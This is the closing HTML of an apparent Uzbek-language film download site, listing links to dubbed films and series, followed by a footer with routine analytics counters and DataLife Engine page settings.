	<img src="/uploads/posts/2025-10/medium/1761396577268.jpg" alt="Qora Telefon 2 Uzbek tilida 2025 HD Tarjima skachat" />
	<div class="tc-title">Qora Telefon 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19009-urush-va-jang-2-kurash-2-premyera-2025-hind-kino-uzbek-tilid-tarjima-full-hd-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-08/medium/urush-va-jang-2-hind-kino-2025-uzbek-tilida.jpg" alt="Urush va jang 2 / Kurash 2 Premyera 2025 Hind kino Uzbek tilid tarjima Full HD skachat" />
	<div class="tc-title">Urush va jang 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18857-jodulangan-qiz-1-arvohli-kema-bhoot-1-arvoh-bosgan-kema-hind-kino-uzbek-tilida-ozbekcha-2020-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396696035.jpg" alt="Jodulangan qiz 1: Arvohli kema / Bhoot 1: Arvoh bosgan kema Hind kino Uzbek tilida O&#039;zbekcha 2020 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Jodulangan qiz 1:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18856-oynalar-2-kozgular-2-ujas-qorqinchli-daxshat-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396102511.jpg" alt="Oynalar 2 / Ko&#039;zgular 2 (Ujas, Qo&#039;rqinchli, Daxshat film) Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Oynalar 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18855-notogri-burilish-6-notogri-yonalish-6-burilish-u-yerda-emas-6-uzbek-tilida-ozbekcha-tarjima-2014-full-hd-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757395233768.jpg" alt="Noto&#039;g&#039;ri burilish 6 / Noto&#039;g&#039;ri yo&#039;nalish 6 / Burilish u yerda emas 6 Uzbek tilida O&#039;zbekcha tarjima 2014 Full HD skachat" />
	<div class="tc-title">Noto&#039;g&#039;ri</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18754-arvoh-bilan-jang-2025-premyera-hind-kino-uzbek-tilida-tarjima-hd-skachat-va-online-tomosha-qilish.html">
	<img src="/uploads/posts/2025-09/medium/1756916102236.jpg" alt="Arvoh bilan jang PREMYERA 2025 uzbek tilida tarjima hind kino HD skachat" />
	<div class="tc-title">Arvoh bilan jang</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/serialy/18764-venzdey-wenzday-2-fasl-1-2-3-4-5-6-7-8-9-qism-uzbek-tilida-barcha-qismlar.html">
	<img src="/uploads/posts/2025-09/medium/1756914568140.jpg" alt="Venzdey / Wenzday 2-Fasl 1-2-3-4-5-6-7-8-9 qism Uzbek tilida Barcha qismlar" />
	<div class="tc-title">Venzdey / Wenzday</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18699-yolgiz-uy-z-premyera-uzbek-tilida-hd.html">
	<img src="/uploads/posts/2025-09/1756685630033.png" alt="Yolg&#039;iz uy Z Premyera uzbek tilida HD" />
	<div class="tc-title">Yolg&#039;iz uy Z</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18206-qurollar-2025-premyera-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-08/1755503587269.jpg" alt="Qurollar (2025) Premyera Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Qurollar (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/serialy/18195-hech-qachon-qoyib-yuborma-uzbek-tilida-2025-tarjima-kino-hd.html">
	<img src="/uploads/posts/2025-08/medium/1754894942725.jpg" alt="Hech qachon qo&#039;yib yuborma uzbek tilida 2025 tarjima kino HD" />
	<div class="tc-title">Hech qachon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18182-xavfli-hayvonlar-qorqinchli-maxluqlar-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-08/medium/1754133009712.jpg" alt="Xavfli hayvonlar / Qo&#039;rqinchli maxluqlar Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Xavfli hayvonlar /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18171-arvoh-kelin-3-arvoh-ayol-premyera-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-07/medium/1753627908394.jpg" alt="Arvoh kelin 3 / Arvoh ayol Premyera Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Arvoh kelin 3 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18155-yura-davri-dunyosi-uygonish-qayta-tugilish-raqamli-formatda-2025-uzbek-tilida-tarjima-hd-skachat.html">
	<img src="https://frekino.biz/uploads/posts/2025-07/medium/1751314023084.jpg" alt="Yura davri dunyosi: Uyg&#039;onish / Qayta tug&#039;ilish Raqamli formatda 2025 Uzbek tilida tarjima HD skachat" />
	<div class="tc-title">Yura davri dunyosi:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18146-superman-supermen-premyera-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-07/medium/1752410801880.jpg" alt="Superman / Supermen Premyera 2025 O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Superman / Supermen</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18139-yengilmas-olmas-gvardiya-2-kino-2025-uzbek-tilida.html">
	<img src="/uploads/posts/2025-07/medium/1751693742388.jpg" alt="Yengilmas o&#039;lmas Gvardiya 2 kino 2025 (uzbek tilida)" />
	<div class="tc-title">Yengilmas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18132-chori-2-qizchaning-daxshati-qizcha-2-qizning-daxshati-2025-hind-kino-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-07/medium/1751375022465.jpg" alt="Chori 2: Qizchaning daxshati / Qizcha 2 / Qizning daxshati 2025 Hind kino Uzbek tilida tarjima kino" />
	<div class="tc-title">Chori 2: Qizchaning</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18107-mum-haykallar-uyi-mumlar-uyi-premyera-ujas-daxshatli-film-uzbek-tilida-ozbekcha-2005-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1750919106822.jpg" alt="Mum haykallar uyi / Mumlar uyi Premyera (Ujas, Daxshatli film) Uzbek tilida O&#039;zbekcha 2005 tarjima kino HD skachat" />
	<div class="tc-title">Mum haykallar uyi /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18105-xatarli-qadam-shayton-iblis-diablo-2025-uzbek-tilida.html">
	<img src="/uploads/posts/2025-06/medium/1750915636439.jpg" alt="Xatarli Qadam / Shayton / Iblis / Diablo 2025 Uzbek tilida" />
	<div class="tc-title">Xatarli Qadam /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18103-nomsiz-qahramon-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-06/medium/1750914061091.jpg" alt="Nomsiz qahramon (2025) Uzbek tilida tarjima kino" />
	<div class="tc-title">Nomsiz qahramon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18102-bezori-yigitlar-qonunsizlar-jamoasi-2019-yomon-yigitlar-xaos-hokimiyati-hukmligi-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1750913328009.jpg" alt="Bezori yigitlar: Qonunsizlar jamoasi 2019 / Yomon yigitlar: Xaos hokimiyati hukmligi Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Bezori yigitlar:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18040-sukunatdagi-xavf-sokin-zona-tinch-hudud-uzbek-tilida-2025-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747902333391.jpg" alt="Sukunatdagi xavf / Sokin zona / Tinch hudud Uzbek tilida 2025 O&#039;zbekcha Tarjima kino skachat" />
	<div class="tc-title">Sukunatdagi xavf /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18088-qonli-olim-poyezdi-2025-uzbek-tilida-tarjima-kino.html">
	<img src="https://uzmovicom.net/uploads/posts/2024-09/medium/205222.webp" alt="Qonli O&#039;lim Poyezdi 2025 Uzbek tilida tarjima kino" />
	<div class="tc-title">Qonli O&#039;lim</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18065-yengilmas-jangchi-2025-hind-kino-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-06/thumbs/1748879298510.jpg" alt="Yengilmas jangchi 2025 Hind kino Uzbek tilida HD skachat" />
	<div class="tc-title">Yengilmas jangchi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18092-l2-empuraan-hukmdor-ikki-hayotli-inson-2025-hind-kinosi-uzbek-tilida-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1749964674255.jpg" alt="L2: Empuraan / Hukmdor / Ikki hayotli inson 2025 Hind kinosi Uzbek tilida O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">L2: Empuraan /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18079-pari-jodulangan-qiz-uzbek-tilida-uzmovicom.html">
	<img src="/uploads/posts/2025-06/medium/1749536926267.jpg" alt="Pari / Jodulangan qiz (uzbek tilida) | UZMOVi.COM" />
	<div class="tc-title">Pari / Jodulangan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18026-soyalar-ligasi-soya-kuchi-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-05/medium/1747471325267.jpg" alt="Soyalar ligasi / Soya kuchi (2025) Uzbek tilida tarjima kino" />
	<div class="tc-title">Soyalar ligasi /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18028-rayan-raayan-hind-kino-uzbek-tilida-2024-ozbekcha-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747509277817.jpg" alt="Rayan / Raayan Hind kino Uzbek tilida 2024 O&#039;zbekcha tarjima Full HD skachat" />
	<div class="tc-title">Rayan / Raayan Hind</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18063-makkajoxori-dalasidagi-masxaraboz-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-06/medium/1748878364211.jpg" alt="Makkajo&#039;xori dalasidagi masxaraboz Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Makkajo&#039;xori</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18061-28-haftadan-song-keyin-2025-premyera-uzbek-ozbek-tilida.html">
	<img src="/uploads/posts/2025-06/medium/1748866149896.jpg" alt="28 haftadan so&#039;ng keyin 2025 premyera uzbek o&#039;zbek tilida" />
	<div class="tc-title">28 haftadan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17994-gunohkorlar-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="https://frekino.biz/uploads/posts/2025-04/medium/1745068277654.jpg" alt="Gunohkorlar (2025) Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Gunohkorlar (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18047-arvoh-kelin-2-hind-kino-2024-uzbek-tilida-ozbekcha-tarjima-kino.html">
	<img src="/uploads/posts/2025-05/medium/1748365988677.jpg" alt="Arvoh kelin 2 (Hind, kino 2024) Uzbek tilida O&#039;zbekcha tarjima kino" />
	<div class="tc-title">Arvoh kelin 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/18041-tongacha-omon-qolish-ertalabgacha-tirik-qolish-uzbek-tilida-ozbekcha-2025-tarjima-kino-hd-skachat.html">
	<img src="https://uzmovicom.net/uploads/posts/2025-05/medium/tongacha-tirik-qolish-premyera-uzbek-ozbek-tilida-ertalabgacha-omon-qolish.webp" alt="Tongacha omon qolish / Ertalabgacha tirik qolish Uzbek tilida O&#039;zbekcha 2025 tarjima kino HD skachat" />
	<div class="tc-title">Tongacha omon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18019-ajal-rejasi-6-oxirgi-manzil-6-premyera-uzbek-ozbek-tilida.html">
	<img src="/uploads/posts/2025-05/medium/1747287827731.jpg" alt="Ajal rejasi 6 Oxirgi manzil 6 (premyera) uzbek o&#039;zbek tilida" />
	<div class="tc-title">Ajal rejasi 6</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/16664-yuz-yil-oldin-2024-premyera-uzbek-tilida-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2024-04/medium/1920x-2.jpg" alt="Yuz yil oldin (2024) Premyera Uzbek tilida O&#039;zbekcha tarjima kino HD Skachat" />
	<div class="tc-title">Yuz yil oldin</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17999-смотреть-amaran-hind-kino-2024-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1745783986135.jpg" alt="Смотреть Amaran hind kino (2024) uzbek tilida HD skachat" />
	<div class="tc-title">Смотреть Amaran</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18022-karatechi-bola-afsonalar-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747330855232.jpg" alt="Karatechi bola: Afsonalar Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Karatechi bola:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18018-qasos-kuni-songgi-kun-qiyomat-kuni-hisob-kitob-kuni-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1746976507817.jpg" alt="Qasos kuni / So&#039;nggi kun / Qiyomat kuni / Hisob-kitob kuni Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Qasos kuni /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18006-olmos-ogrilari-talonchilik-boshlandi-2025-hd-»-uzbek-tilida-tarjima-kinolarni-onlayn-uzkinonet-saytida-tomosha-qiling.html">
	<img src="/uploads/posts/2025-05/medium/1746393635283.jpg" alt="Olmos O&#039;g&#039;rilari : Talonchilik Boshlandi 2025 HD » uzbek tilida tarjima kinolarni onlayn Uzkino.net saytida tomosha qiling" />
	<div class="tc-title">Olmos</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18002-momaqaldiroqlar-momaqaldiroq-kino-uzbek-tilida-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1746336614560.jpg" alt="Momaqaldiroqlar / Momaqaldiroq kino Uzbek tilida (2025) O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Momaqaldiroqlar /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17899-vayronagarchilik-havoc-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-04/medium/1745690600456.jpg" alt="Vayronagarchilik Havoc 2025 Uzbek tilida tarjima kino" />
	<div class="tc-title">Vayronagarchilik</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17997-fath-fateh-2025-hind-kinosi-uzbek-tilida-premyera-tarjima-kino-hd-skachat.html">
	<img src="https://zorkino.biz/uploads/posts/2025-04/medium/fath-fateh-uzbek-tilida-2025.jpg" alt="Fath / Fateh (2025) Hind kinosi Uzbek tilida Premyera tarjima kino HD skachat" />
	<div class="tc-title">Fath / Fateh (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17975-azroil-sukunat-dunyosi-ujas-qorqinchli-film-uzbek-tilida-2025-2024-premyera-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744630927967.jpg" alt="Azroil: Sukunat dunyosi (Ujas, Qo&#039;rqinchli film) Uzbek tilida 2025-2024 Premyera O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Azroil: Sukunat</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17974-labirint-3-2024-kino-uzbek-tilida.html">
	<img src="/uploads/posts/2025-04/medium/1744630064717.jpg" alt="Labirint 3 (2024, Kino) Uzbek tilida" />
	<div class="tc-title">Labirint 3 (2024,</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17973-dostlikdan-chiqarish-2-qismi-uzbek-tilida-2025-premyera-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744629562862.jpg" alt="Do&#039;stlikdan chiqarish 2 Qismi Uzbek tilida 2025 Premyera O&#039;zbekcha tarjima kino skachat" />
	<div class="tc-title">Do&#039;stlikdan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17968-dunyoning-qulashi-uzbek-tilida-2024-tarjima-kino-hd-ozbekcha-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-04/medium/fabrika-formatov83560366.jpg" alt="Dunyoning qulashi Uzbek tilida 2024 Tarjima kino HD O&#039;zbekcha Skachat" />
	<div class="tc-title">Dunyoning qulashi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17967-prokuror-prakiror-2025-uzbek-tilida-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744438774415.jpg" alt="Prokuror / Prakiror (2025) Uzbek tilida tarjima kino HD skachat" />
	<div class="tc-title">Prokuror / Prakiror</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17966-nafas-ol-nafas-chiqar-uzbek-tilida-2024-hd-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744438248329.jpg" alt="Nafas ol / Nafas chiqar Uzbek tilida 2024 HD Tarjima kino skachat" />
	<div class="tc-title">Nafas ol / Nafas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17963-ochiq-dengiz-omon-qolish-oyini-olik-dengiz-tirik-qolish-premyera-uzbek-tilida-ozbekcha-2023-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744300306097.jpg" alt="Ochiq dengiz: Omon qolish o&#039;yini / O&#039;lik dengiz: Tirik qolish Premyera Uzbek tilida O&#039;zbekcha 2023 tarjima kino Full HD skachat" />
	<div class="tc-title">Ochiq dengiz: Omon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17962-yakkashoxning-olimi-uzbek-tilida-tarjima-kino-2025-hd-ozbekcha-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744298026988.jpg" alt="Yakkashoxning o&#039;limi Uzbek tilida Tarjima kino 2025  HD O&#039;zbekcha skachat" />
	<div class="tc-title">Yakkashoxning</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17956-ajina-uy-odami-premyera-uzbek-tilida-2025-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744222541019.jpg" alt="Ajina / Uy odami Premyera Uzbek tilida (2025) O&#039;zbekcha tarjima kino skachat" />
	<div class="tc-title">Ajina / Uy odami</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17943-minecraft-kinosi-uzbek-tilida-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-04/thumbs/1743804851126.jpg" alt="Minecraft kinosi Uzbek tilida 2025 O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Minecraft kinosi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17942-bechoralar-tailandda-qochoqlar-tailandda-qozoq-filmi-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="https://uzmov.tv/uploads/posts/2025-04/medium/bechoralar-tailandda-qochoqlar-tailandda-tailanddagi-bisharashki-qozoq-filmi-uzbek-tilida.jpg" alt="Bechoralar Tailandda / Qochoqlar Tailandda Qozoq filmi Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Bechoralar</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17910-qorqmas-daredevil-qayta-tugilish-1-2-3-4-5-6-7-8-9-10-barcha-qismlari-uzbek-tilida-tarjima-serial-2025.html">
	<img src="/uploads/posts/2025-03/thumbs/1741540667747.jpg" alt="Qo&#039;rqmas Daredevil qayta tug&#039;ilish 1. 2. 3. 4. 5. 6. 7. 8. 9. 10 Barcha qismlari Uzbek tilida Tarjima serial 2025" />
	<div class="tc-title">Qo&#039;rqmas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17940-zodiak-uzbek-tilida-tarjima-kino-zodiyak-zodiac-ozbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1743748719631.jpg" alt="Zodiak Uzbek tilida tarjima kino zodiyak zodiac o&#039;zbek tilida hd skachat" />
	<div class="tc-title">Zodiak Uzbek tilida</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17909-marko-hind-kino-uzbek-tilida-2024-premyera-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-03/1743180827523.png" alt="Marko Hind kino Uzbek tilida (2024) Premyera O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Marko Hind kino</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17935-bankni-omarish-2-bankni-buzish-2025-uzbek-tilida-tarjima-kino-720p-hd-skachat.html">
	<img src="/uploads/posts/2025-03/medium/1743042293925.jpg" alt="Bankni o&#039;marish 2 Bankni Buzish (2025) Uzbek tilida Tarjima kino 720p HD skachat" />
	<div class="tc-title">Bankni</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17927-yoqolgan-yoqotilgan-yerlarda-uzbek-tilida-2025-tarjima-kino.html">
	<img src="/uploads/posts/2025-03/medium/1742750576970.jpg" alt="Yo&#039;qolgan / Yoqotilgan yerlarda Uzbek tilida 2025 Tarjima kino" />
	<div class="tc-title">Yo&#039;qolgan /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17930-sirli-yirtqich-ujas-kino-2025-tarjima-kino-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-03/medium/1742983437457.jpg" alt="Sirli yirtqich / Mutlaq yirtqich 2025 Tarjima kino Uzbek tilida HD skachat" />
	<div class="tc-title">Sirli yirtqich /</div>
</a>
			</div>
        </div>
        
		<footer class="footer">
			<div class="ft-one"></div>
			<div class="ft-one"></div>


<div class="ft-counter">


      
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=96443235&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96443235/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96443235" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96443235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96443235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    


<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD77F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD77F").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->






   
<div class="dle_b_online-metirka" data-dlebid="83" data-dlebviews="yes" data-dlebclicks="yes" ><script id="_wau4vf">var _wau = _wau || []; _wau.push(["classic", "wnp32pzg1j", "4vf"]);</script><script async src="//waust.at/c.js"></script></div>


           </div>
		</footer>

		<!-- END FOOTER -->

	</div>

	<!-- END krks-MAIN -->

</div>

<!-- END krks -->


<script src="/engine/classes/js/jquery.js?v=5wjrn"></script>
<script src="/engine/classes/js/jqueryui.js?v=5wjrn" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5wjrn" defer></script>
<script src="/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=5wjrn" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://goldfilmlarr.net/","name":"Kino"}},{"@type":"ListItem","position":2,"item":{"@id":"https://goldfilmlarr.net/qashqirlar-makoni/","name":"Qashqirlar makoni Pistirma Uzbek tilida"}},{"@type":"ListItem","position":3,"item":{"@id":"https://goldfilmlarr.net/qashqirlar-makoni/16869-qashqirlar-makoni-pistirma-109-qism-uzbek-tilida.html","name":"Qashqirlar Makoni Pistirma 109 Qism Uzbek tilida"}}]}]}</script>
<script src="/templates/playfilm-classic-edition/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9d0c23cbbaccf793ca173016e5953ca8844ab130';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playfilm-classic-edition';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
